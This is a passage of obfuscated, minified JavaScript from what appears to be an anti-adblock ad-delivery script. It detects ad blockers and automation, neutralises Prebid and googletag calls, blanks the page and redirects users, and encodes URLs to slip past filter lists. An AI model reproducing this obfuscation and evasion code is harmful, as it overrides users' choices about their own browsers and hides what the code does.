e.A[s(569)](s(1942),n),a(n,s(3001),s(1943));for(var c=arguments[s(1412)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return i[s(2069)](this,n,o,...l)}};try{window[n(1271)][n(1497)][n(2148)](r)}catch(t){e.A[n(1029)](n(1361)+t),window[n(1271)][n(1497)][n(1138)](r),window[n(1271)][n(1497)][n(1138)]((()=>{const t=n,r=window[t(1271)][t(2339)]()[t(3212)]()[t(2091)]((e=>e[t(3390)]()))[t(2091)]((e=>e[t(3552)]()[t(2357)]()[t(2956)](t(1943))));r[t(1412)]>0&&(e.A[t(569)](t(1459)+r[t(2354)]((e=>e[t(3552)]()))[t(1650)](", ")),window[t(1271)][t(2254)](r))}))}}function d(t){const n=Be;if(0===t[n(1412)])return;window[n(1271)]=window[n(1271)]||{},window[n(1271)][n(1497)]=window[n(1271)][n(1497)]||[];const r=function(){const r=n,i=window[r(1271)][r(1688)];window[r(1271)][r(1688)]=function(n,o,s){const c=r,l=t[c(2091)]((t=>n[c(2956)](t)));if(l[c(1412)]>0)return e.A[c(569)](c(3458),n,c(2025),l[c(1650)](", "),"]"),a(n,o,s);for(var u=arguments[c(1412)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];return i[c(2069)](this,n,o,s,...d)}};try{window[n(1271)][n(1497)][n(2148)](r)}catch(i){e.A[n(1029)](n(1361)+i),window[n(1271)][n(1497)][n(1138)](r),window[n(1271)][n(1497)][n(1138)]((()=>{const r=n,i=window[r(1271)][r(2339)]()[r(3212)]()[r(2091)]((e=>t[r(3068)]((t=>e[r(3552)]()[r(2956)](t)))));i[r(1412)]>0&&(e.A[r(569)](r(2948)+i[r(2354)]((t=>t[r(3552)]()))[r(1650)](", ")),window[r(1271)][r(2254)](i))}))}}function H(){const t=Be;(arguments[t(1412)]>0&&void 0!==arguments[0]?arguments[0]:[t(3191)])[t(1132)]((n=>{const r=t;window[n]=window[n]||{},window[n][r(1400)]=window[n][r(1400)]||[],window[n][r(1400)][r(1138)]((function(){const t=r,i=function(t){const r=a1Y;try{t&&r(3777)==typeof t[r(1654)]&&(e.A[r(569)](r(1313)[r(3670)](n),t[r(1654)]),setTimeout((()=>t[r(1654)]([])),0)),e.A[r(569)](r(3289)[r(3670)](n),t)}catch(t){e.A[r(1029)](r(742)[r(3670)](n),t)}return Promise[r(462)]({bids:[],timedOut:[],auctionId:null})};i[t(2325)]=function(r){const i=t;return i(3777)!=typeof r||e.A[i(569)](""[i(3670)](n,i(448))[i(3670)](r)),r},window[n][t(2517)]=i,window[n][t(781)]=function(){const r=t;e.A[r(569)](r(2558)[r(3670)](n,r(1962)))},window[n][t(668)]=function(){const r=t;e.A[r(569)](r(2558)[r(3670)](n,r(3475)))},window[n][t(1950)]=function(){const r=t;return e.A[r(569)](r(2558)[r(3670)](n,r(2406))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{aX:()=>s,uD:()=>a});var i=n(7815);const o=r(3591);function s(){const t=r,e=i.A[t(1442)](o);return e?t(2799)===e:void 0}function a(t){const e=r;i.A[e(1450)](o,t[e(2677)]())}},1849:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{GE:()=>b,Pf:()=>d});var i=n(8599),o=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1Y;try{if(await b())return;m();const c=Math[r(2831)]()<i.A[r(2211)]?await n(t):"";document[r(2934)][r(2847)]="",document[r(1193)][r(2847)]="",console[r(1029)](r(1031)[r(3670)](t)),document[r(1193)][r(2143)][r(3685)]=r(1984);let u=!1;window[r(3402)](r(2712),(t=>{const e=r;e(2951)===t[e(2342)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(1188)](d))return clearInterval(f);const i=d[n(2898)]();n(1691)!==getComputedStyle(d)[n(1648)]&&0!==i[n(901)]&&0!==i[n(1387)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(663)]()||s.A[r(1755)]()){var o;const n=(0,a.j)(),i=Math[r(1438)](3e3,5*(null!==(o=null==n?void 0:n[r(2654)])&&void 0!==o?o:0));setTimeout((()=>{document[r(1188)](d)&&!u&&(clearInterval(f),h(t,e))}),i)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1Y;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1Y,e=navigator[t(1863)][t(2357)]();return e[t(1324)]("fr")?t(523):e[t(1324)]("ko")?t(3136):t(3356)})())));n(3777)!=typeof confirm||!1!==confirm(r)?location[n(3753)]=n(3232)[n(3670)](btoa(t),n(2046))[n(3670)](e,n(2367))[n(3670)](btoa(location[n(3753)])):location[n(1867)]()}catch(t){location[n(3753)]=n(3464)[n(3670)](e)}}function m(){const t=a1Y;c.A[t(1450)](t(2782),String(Date[t(829)]()))}let f=!1;window[r(3402)](r(3011),(()=>{f=!0}),{capture:!0});const p=Date[r(829)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,o.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(3509)]>1e3||n[t(2654)]>500)return!0;const r=null===(e=navigator[t(3430)])||void 0===e?void 0:e[t(2986)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(829)]()-p>6e4)return!0;if(void 0===window[t(3530)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(2314)][t(2956)](t(869))&&navigator[t(847)][t(2956)](t(1973)))return!0;if(location[t(2314)][t(2956)](t(739))&&function(){const e=t;try{if(null!=window[e(1576)][e(1796)]&&e(3409)===window[e(1576)][e(1796)][e(3409)][e(3327)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1Y;if(Object[e(1285)])return Object[e(1285)](t);{const n={};return t[e(1132)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>i});var r=n(8599);function i(t){const e=a1Y;let n=arguments[e(1412)]>1&&void 0!==arguments[1]?arguments[1]:"";const i=document[e(2093)](e(667)),o=r.A[e(620)][e(2956)]("//")?r.A[e(620)][e(2938)]("//")[1]:r.A[e(620)];let s=e(1775);s+=e(3554)+t,s+=e(3588)+btoa(n),s+=e(2046)+o,s+=e(2367)+btoa(location[e(3753)]),i[e(3540)]=s,i[e(3078)](e(2143),e(1689)),document[e(1193)][e(2675)](i);const a=t=>{const n=e;var r;n(2315)===t[n(2342)]&&(null===(r=i[n(524)])||void 0===r||r[n(3661)](i),document[n(1193)][n(2143)][n(1718)](n(3685)),window[n(2498)](n(2712),a))};return addEventListener(e(2712),a),i}},9614:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{T:()=>i});const i=r(3208)},787:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{A:()=>l});var i=n(7359),o=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2448)](t){const e=r;if(!t[e(3393)])return 0;let n;for(n=0;n<t[e(3393)][e(2306)][e(1412)]&&t[e(3393)][e(2306)][n]!==t;n++);return n}static[r(3436)](){const t=r;let e=arguments[t(1412)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(522)]!==e[t(3468)]}catch(t){return!0}}static[r(949)](){const t=r;if(void 0!==l[t(2328)])return l[t(2328)];if(!l[t(3436)]())return l[t(2328)]=!1,!1;if(window[t(1930)][t(3753)][t(1324)](t(1288))||(0,o.EW)(window[t(1930)][t(3753)]))return l[t(2328)]=!0,!0;try{if((window[t(1930)][t(3753)][t(2956)]("#")?window[t(1930)][t(3753)][t(879)](0,window[t(1930)][t(3753)][t(3518)]("#")):window[t(1930)][t(3753)])===(window[t(1236)][t(1930)][t(3753)][t(2956)]("#")?window[t(1236)][t(1930)][t(3753)][t(879)](0,window[t(1236)][t(1930)][t(3753)][t(3518)]("#")):window[t(1236)][t(1930)][t(3753)]))return l[t(2328)]=!0,!0}catch(t){}return l[t(2328)]=!1,!1}static[r(1733)](){const t=r;if(!this[t(3436)]())return!1;try{return window[t(1236)][t(1930)][t(3753)],!1}catch(t){return!0}}static[r(1239)](t){const e=r,n=e(2272);let i=t[n];return i||(i=a.A[e(3119)](),t[n]=i),i}static[r(683)](t){const e=r,n=document[e(2093)](e(2612)),i=s.A[e(1442)]()[e(2132)][e(1442)][e(2069)](t);for(let t=0;t<i[e(1412)];t++){const r=i[t];s.A[e(1442)]()[e(2086)][e(2069)](n,r[e(3327)],r[e(3443)])}return s.A[e(1442)]()[e(1878)][e(1450)][e(2069)](n,s.A[e(1442)]()[e(1878)][e(1442)][e(2069)](t)),n}static[r(1452)](t,e){const n=r;e[n(3328)]?s.A[n(1442)]()[n(681)][n(2069)](e[n(524)],t,e[n(3328)]):s.A[n(1442)]()[n(1880)][n(2069)](e[n(524)],t)}static async[r(1300)](t,e){const n=r;if(s.A[n(1442)]()[n(958)][n(2069)](t,n(3540))&&!s.A[n(1442)]()[n(958)][n(2069)](t,n(2243))){const r=(0,c.c)((e=>{const r=n;s.A[r(1442)]()[r(544)][r(2069)](t,r(3653),(()=>{e()})),s.A[r(1442)]()[r(544)][r(2069)](t,r(1029),(()=>{e()}))}));return e[n(3393)][n(612)](t,e),r}return e[n(3393)][n(612)](t,e),(0,c.c)((t=>t()))}static async[r(774)](t,e){const n=r;if(s.A[n(1442)]()[n(958)][n(2069)](e,n(3540))&&!s.A[n(1442)]()[n(958)][n(2069)](e,n(2243))){const r=(0,c.c)((t=>{const r=n;s.A[r(1442)]()[r(544)][r(2069)](e,r(3653),(()=>{t()})),s.A[r(1442)]()[r(544)][r(2069)](e,r(1029),(()=>{t()}))}));return s.A[n(1442)]()[n(1880)][n(2069)](t,e),r}return s.A[n(1442)]()[n(1880)][n(2069)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2328),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{A:()=>l});var i=n(7359),o=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(3527)](t){const e=r;return!!(t&&t instanceof Element)&&e(1691)===window[e(3033)](t)[e(1648)]}static[r(1006)](t){const e=r;return!!(t&&t instanceof Element)&&e(1984)===window[e(3033)](t)[e(3469)]}static[r(2959)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1442)](window)[e(1989)][e(1442)][e(2069)](t)[e(1648)],s=window[e(3033)](t);return e(1691)===s[e(1648)]&&(o.A[e(1442)](window)[e(1989)][e(1442)][e(2069)](t)[e(1648)]=e(1914),e(1691)===s[e(1648)]&&(n=!0)),""===i?o.A[e(1442)](window)[e(1989)][e(1442)][e(2069)](t)[e(1718)](e(1648)):o.A[e(1442)](window)[e(1989)][e(1442)][e(2069)](t)[e(1648)]=i,n}static[r(2590)](t){const e=r;let n=t[e(524)];for(;n;){if(this[e(3527)](n))return!0;n=n[e(524)]}return!1}static async[r(889)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3573)](t):t instanceof Element&&this[e(902)](t)}static async[r(3573)](t){const e=r,n=new u(t);return await n[e(2112)]()}static[r(902)](t){const e=r;if(!t||!document[e(1188)](t))return!1;if(this[e(2959)](t))return a.A[e(569)](e(3455)),!1;const n=t[e(2898)]();return!(n.x+window[e(3039)]+n[e(901)]<-500&&(a.A[e(569)](e(3234)),a.A[e(569)](e(3201)[e(3670)](n.x,e(653))[e(3670)](n.y,e(3502))[e(3670)](window[e(3039)],e(825))[e(3670)](window[e(1952)],e(694))[e(3670)](n[e(901)],e(3075))[e(3670)](n[e(1387)])),1))}static[r(1049)](t){const e=r;return function(){const e=a1Y,n=window[e(3033)](t);return e(3043)===t[e(1632)][e(2357)]()||!(e(2404)!==t[e(1632)][e(2357)]()||!(t[e(3540)]||n[e(3617)]&&e(1691)!==n[e(3617)]))||!(e(3526)!==t[e(1632)][e(2357)]()||!n[e(3617)]||e(1691)===n[e(3617)])||"a"===t[e(1632)][e(2357)]()}()&&this[e(2112)](t)}static[r(2112)](t){const e=r,n=window[e(3033)](t);if(e(1691)===n[e(1648)])return!1;if(e(3731)!==n[e(3469)])return!1;if(parseFloat(n[e(2326)])<.2)return!1;if(t[e(1972)]<10||t[e(1578)]<10)return!1;let i=t[e(3393)];for(;i;){if(this[e(2959)](i))return!1;i=i[e(3393)]}return!0}static async[r(786)](t){const e=r;for(const n of Array[e(2519)](t[e(2633)](e(2404))))if(l[e(1049)](n))return!0;for(const n of Array[e(2519)](t[e(2633)](e(3043))))if(l[e(1049)](n))return!0;for(const n of Array[e(2519)](t[e(2633)](e(3526))))if(l[e(1049)](n))return!0;for(const n of Array[e(2519)](t[e(2633)]("a")))if(l[e(1049)](n))return!0;const n=[];for(const r of Array[e(2519)](t[e(2633)](e(667)))){const t=new u(r);n[e(1138)](t[e(2112)]())}return(await Promise[e(2245)](n))[e(3068)]((t=>!0===t))}static[r(2645)](t){u[r(1923)](t)}}class u{constructor(t){const e=r;this[e(667)]=t,(0,i.A)(this,e(2778),void 0),(0,i.A)(this,e(765),!1),(0,i.A)(this,e(932),0)}[r(2112)](){return(0,c.c)((t=>{const e=a1Y;if(!l[e(2112)](this[e(667)]))return t(!1);this[e(932)]&&window[e(704)](this[e(932)]),this[e(932)]=o.A[e(1442)](window)[e(477)][e(2069)](window,(()=>{const n=e;if(this[n(765)])return void window[n(704)](this[n(932)]);if(!this[n(667)]||!o.A[n(1442)]()[n(2175)][n(1442)][n(2069)](this[n(667)]))return window[n(704)](this[n(932)]),t(!1);this[n(2778)]=new MessageChannel,this[n(2778)][n(918)][n(3230)]=e=>{const r=n,i=o.A[r(1442)]()[r(1882)][r(1442)][r(2069)](e);if(r(1536)==typeof i&&(0,s._)(i)){this[r(765)]=!0;const e=(0,s.ks)(i);e===u[r(3636)]?t(!0):e===u[r(3284)]&&t(!1)}};const r=(0,s.md)(u[n(1419)]);o.A[n(1442)]()[n(2175)][n(1442)][n(2069)](this[n(667)])[n(2206)](r,"*",[this[n(2778)][n(1521)]])}),200),o.A[e(1442)](window)[e(3638)][e(2069)](window,(()=>{const n=e;this[n(765)]||(window[n(704)](this[n(932)]),t(!1))}),3e3)}))}[r(1023)](){const t=r;this[t(932)]&&window[t(704)](this[t(932)]),this[t(2778)][t(918)][t(3230)]=null,this[t(2778)][t(1521)][t(3230)]=null}static[r(1923)](t){const e=r;o.A[e(1442)](t)[e(544)][e(2069)](t,e(2712),(async n=>{const r=e,i=o.A[r(1442)]()[r(1882)][r(1442)][r(2069)](n);if(r(1536)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1419)]&&a!==this[r(3729)])return;const c=n[r(2332)][0];c[r(2206)]((0,s.md)(u[r(1141)]));const d=await l[r(786)](t[r(2466)])?u[r(3636)]:u[r(3284)];c[r(2206)]((0,s.md)(d))}))}}(0,i.A)(u,r(1419),r(3663)),(0,i.A)(u,r(3729),r(1225)),(0,i.A)(u,r(1141),r(471)),(0,i.A)(u,r(3636),r(1274)),(0,i.A)(u,r(3284),r(849))},7815:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{A:()=>s});var i=n(7359),o=n(113);class s{static[r(3384)](t){this[r(3545)]=t}static[r(1442)](t){const e=r;let n=!(arguments[e(1412)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1412)]>2&&void 0!==arguments[2]?arguments[2]:e(2218);try{return n&&(t=a(t)),window[i][e(3691)](t)}catch(t){return""}}static[r(1450)](t,e){const n=r;let i=!(arguments[n(1412)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1412)]>3&&void 0!==arguments[3]?arguments[3]:n(2218);try{if(i&&(t=a(t)),!this[n(3545)])return window[s][n(2531)](t,e);(0,o.mM)((r=>{const i=n;let{tcData:o,gppInfo:a}=r;window[s][i(2531)](t,e)}))[n(962)]((t=>{}))}catch(t){}}static[r(837)](t){const e=r;let n=!(arguments[e(1412)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1412)]>2&&void 0!==arguments[2]?arguments[2]:e(2218);try{return n&&(t=a(t)),window[i][e(1077)](t)}catch(t){}}}(0,i.A)(s,r(3545),!1);const a=t=>""[r(3670)](window[r(1930)][r(2314)],r(2921))[r(3670)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1Y;window[t(3402)](t(1852),o)}function a(){const t=a1Y;window[t(2498)](t(1852),o)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>o});var r=n(8599),i=n(129);function o(){const t=a1Y;try{const e=performance[t(1510)](t(1845));if(0===e[t(1412)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(1132)]((e=>{const l=t;n++,o+=e[l(2329)],(0===c||c>e[l(2329)])&&(c=e[l(2329)]),u<e[l(2329)]&&(u=e[l(2329)]),e[l(3327)][l(1324)](r.A[l(620)])&&(0,i.EW)(e[l(3327)])&&(0,i.sH)(e[l(3327)])[l(981)][l(1324)](r.A[l(620)])&&(s++,a+=e[l(2329)],(0===d||d>e[l(2329)])&&(d=e[l(2329)]),m<e[l(2329)]&&(m=e[l(2329)]))})),l=o/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1347)](HTMLIFrameElement[r(1053)],r(1737)),XMLHttpRequest_open:()=>a(window,r(2674),r(1267)),Window_decodeURIComponent:()=>a(window,r(1744),r(1101)),Window_fetch:()=>a(window,r(1744),r(624)),Element_setAttribute:()=>a(window,r(1780),r(3078)),EventTarget_addEventListener:()=>a(window,r(3152),r(3402))},o=r(3412)+window[r(3173)](window[r(1930)][r(3753)]),s={get(){return this[r(2267)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2838)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(3200)===e[i(2357)]()?t[n]:i(2466)===e?null===(o=t[i(2466)])||void 0===o?void 0:o[n]:i(3795)===e?null===(s=t[i(3795)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1053)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>i,z:()=>r});let r=0;function i(t){const e=a1Y,n=(e,n)=>{r++,t(e,n)};return n[e(2677)]=()=>e(1302),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>o,y:()=>i});var r=n(6);const i=async t=>(0,r.c)((e=>setTimeout(e,t))),o=async function(){const t=a1Y;let e=arguments[t(1412)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(829)]();if(!window[t(3530)])throw new Error(t(2473));for(;n+e<Date[t(829)]();)await(0,r.c)(((e,n)=>window[t(3530)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6),i=n(1129);const o=()=>(0,r.c)((async t=>{const e=a1Y;for(document[e(1193)]&&t();!document[e(1193)];)await(0,i.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{G:()=>s});var i=n(6);class o{constructor(t,e){const n=a1Y;this[n(3029)]=t,this[n(1193)]=e}}class s{static[r(1805)](t,e){const n=r;let s=arguments[n(1412)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(712)]=t=>{const e=a;4===n[e(1839)]&&r(new o(n[e(3029)],n[e(2255)]))},n[a(1267)](t,e),n[a(1226)](s)}catch(t){i(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(2538);const i={encode:function(t){const e=a1Y;let n=arguments[e(1412)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2938)]("")[e(2354)]((t=>n[e(2800)][e(2956)](t)?String[e(1663)](n[e(2138)])+o(n[e(2800)],n[e(881)],t):n[e(3229)][e(2956)](t)?String[e(1663)](n[e(3708)])+o(n[e(3229)],n[e(1835)],t):o(n[e(2051)],n[e(1219)],t)))[e(1650)]("")},decode:t=>{const e=a1Y,n=(0,r.i7)(t[e(879)](0,4));if(!n)throw new Error(e(2953)+t);const i=t[e(879)](4);let o=0;return i[e(2938)]("")[e(2354)]((t=>{const r=e;if(0==o&&t===String[r(1663)](n[r(2138)]))return o=1,"";if(0==o&&t===String[r(1663)](n[r(3708)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(881)][r(2956)](t)?s(n[r(2800)],n[r(881)],t):s(n[r(2051)],n[r(1219)],t)+t;if(2==e)return n[r(1835)][r(2956)](t)?s(n[r(3229)],n[r(1835)],t):s(n[r(2051)],n[r(1219)],t)+t;throw new Error(r(2260)+e)}return s(n[r(2051)],n[r(1219)],t)}))[e(1650)]("")}};function o(t,e,n){const r=a1Y;if(1!==n[r(1412)])throw new Error(r(2016));return t[r(2956)](n)?e[t[r(3518)](n)]:n}function s(t,e,n){const r=a1Y;if(1!==n[r(1412)])throw new Error(r(2016));return e[r(2956)](n)?t[e[r(3518)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{i7:()=>s});var i=n(8599),o=n(8105);function s(t){const e=a1Y;return t?u[e(2202)]((e=>e.id===t)):i.A[e(569)]?c[0]:o.A[e(2572)](c)}function a(t){const e=a1Y,n=[e(503),e(2197),e(3008),e(1311),e(655),e(2439),e(2192),e(1720),e(1953)],r={};for(let i=0;i<n[e(1412)];i++){const o=t[i];r[atob(n[i])]=e(1536)==typeof o?atob(o):o}return r}const c=[[r(3641),r(1703),r(3583),117,r(3607),r(2446),57,r(1052),r(3219)],[r(2551),r(2358),r(1175),117,r(2153),r(1925),115,r(2672),r(2939)],[r(2426),r(3264),r(810),97,r(698),r(2075),114,r(892),r(2182)],[r(1330),r(3242),r(1441),106,r(420),r(1224),53,r(2698),r(3192)]][r(2354)]((t=>a(t))),l=[[r(492),r(2166),r(2126),119,r(3373),r(2627),102,r(1323),r(3452)],[r(2805),r(1983),r(637),57,r(2204),r(3092),101,r(666),r(2977)],[r(583),r(548),r(3048),102,r(1798),r(3709),56,r(2261),r(1104)],[r(3275),r(3626),r(1657),97,r(2544),r(854),115,r(1206),r(2917)],[r(2856),r(987),r(2184),121,r(643),r(2146),110,r(710),r(2650)],[r(708),r(431),r(780),118,r(1580),r(3429),115,r(1325),r(1126)],[r(659),r(3189),r(1237),112,r(1205),r(1007),114,r(2845),r(3290)],[r(1526),r(1272),r(1753),107,r(1760),r(808),104,r(877),r(1821)],[r(3659),r(2893),r(1629),115,r(2983),r(791),104,r(3156),r(743)],[r(835),r(2962),r(3683),97,r(2116),r(3153),101,r(2776),r(1675)],[r(1757),r(1137),r(3712),106,r(2418),r(1490),107,r(3785),r(425)],[r(3360),r(974),r(1235),102,r(1809),r(2185),57,r(2670),r(2506)],[r(615),r(1306),r(1963),103,r(3030),r(2487),97,r(2726),r(2999)],[r(1164),r(1840),r(2868),56,r(1410),r(3126),49,r(2316),r(3717)],[r(536),r(3673),r(2935),111,r(2344),r(2198),104,r(1563),r(2806)],[r(2411),r(3049),r(2511),107,r(1396),r(2447),50,r(2576),r(2396)]][r(2354)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(7815),o=n(2369),s=(n(8599),n(8105));function a(t){const e=a1Y;return!!(t[e(2685)]||t[e(1303)]||t[e(1147)]||t[e(750)]||t[e(2414)]||t[e(3052)]||t[e(2044)]||t[e(3019)]||t[e(1921)]||t[e(474)]||t[e(2955)]||t[e(505)]||t[e(2638)]||t[e(3301)]||t[e(1435)]||t[e(1667)]||t[e(2780)]||t[e(3363)]||t[e(2430)]||t[e(3389)]||t[e(3456)]||t[e(2058)]||t[e(2023)]||t[e(830)])}const c=[r(806),r(1568),r(1917),r(2649),r(935),r(2023),r(1573),r(464),r(3019),r(2947),r(2493),r(1921),r(474),r(3565),r(2665),r(2840),r(2415),r(3564),r(3744),r(2960),r(840),r(2441),r(814),r(1229),r(2739),r(604),r(3400),r(2414),r(1039),r(908),r(1048),r(2044),r(2955),r(1147),r(750),r(505),r(3052),r(1115),r(2638),r(3301),r(1435),r(3171),r(2639),r(1144),r(3466),r(1253),r(1667),r(2780),r(3363),r(2430),r(3389),r(3456),r(3726),r(2058),r(830),r(2864),r(2118)];function l(t){return void 0===t?-1:c[r(3518)](t)}function u(t){const e=r,n=o.A[e(2523)](t),i=s.A[e(3119)](),a=n[e(3493)](e(2489),'"'[e(3670)](i,'"')),c=JSON[e(1608)](a);return c[e(1787)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1930)][e(1814)]+window[e(1930)][e(3348)])[e(2956)](e(1769))||e(2799)===i.A[e(1442)](e(2277),!1)||e(3799)!==i.A[e(1442)](e(2277),!1)&&Math[e(2831)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1527)])&&(null===(n=t[e(1527)][e(1109)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1553)])&&(null===(i=null==e?void 0:e[n(2982)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(1539)]||!(e(1503)in window[e(1539)]))return!1;const n=window[e(1539)][e(1503)];return!(!n[e(3311)]||!n[e(2468)])&&n[e(3311)]/n[e(2468)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(2369),o=n(2538),s=n(3639);const a=r(2873)==typeof window,c=r(1704),l=r(3061),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1412)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1412)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1442)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(3335)](t,e);return a||(d[n(1450)](t,m),h[n(1450)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2790));const n=b(t);if(!a){const n=h[e(1442)](t);if(n)return n}const o=t[e(879)](2===n?l[e(1412)]:c[e(1412)]),s=i.A[e(2523)](o);return a||(h[e(1450)](t,s),d[e(1450)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3639));if(t[e(1324)](c))return 1;if(t[e(1324)](l)){if(t[e(1412)]<l[e(1412)]+4)throw new Error(e(3431)[e(3670)](t));const n=t[e(879)](l[e(1412)],l[e(1412)]+4);if((0,o.i7)(n))return 2;throw new Error(e(3362)[e(3670)](t))}throw new Error(e(2265)[e(3670)](t))}},3639:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},129:(t,e,n)=>{"use strict";const r=a1Y;n.d(e,{EW:()=>V,Gy:()=>T,MN:()=>x,Vp:()=>R,Wq:()=>I,sH:()=>C});var i=n(704),o=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(1234),f=r(1168),p=r(1353),g=r(1628),b=r(1517),w=r(3283),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(1890)]);let x=function(t){const e=r;return t[e(3737)]=e(1409),t[e(512)]=e(730),t[e(3457)]=e(1377),t[e(3253)]=e(3178),t[e(1375)]="m",t[e(1174)]="n",t}({});function k(t){const e=r;return Array[e(2519)](t[e(1176)][e(2632)]())[e(2091)]((t=>e(3767)!=t))[e(1412)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1412)];r++)n=n>>>8^A[255&(n^t[e(1404)](r))];return~n>>>0}function S(t,e){const n=r;return t[n(2938)](".")[n(2091)]((t=>""!==t))[n(3009)]()[n(2354)]((t=>_(t+e)%1e3))[n(1650)]("/")}const z=r(1269),E=r(2231),M=r(1655);function T(t){const e=r;return e(1832)===t[e(1890)]||e(1659)===t[e(1890)]}function R(t){const e=r;return e(534)===t[e(1890)]}function I(t){const e=r,{url:n,kind:i=x[e(3737)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1536)==typeof n&&n[e(2956)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1915)](n))return n;let A=L(n,s);if(e(1860)!==A[e(3698)]&&e(3104)!==A[e(3698)])return A[e(3753)];if(e(703)===A[e(3654)])return A[e(3753)];if(e(1030)===A[e(3654)])return 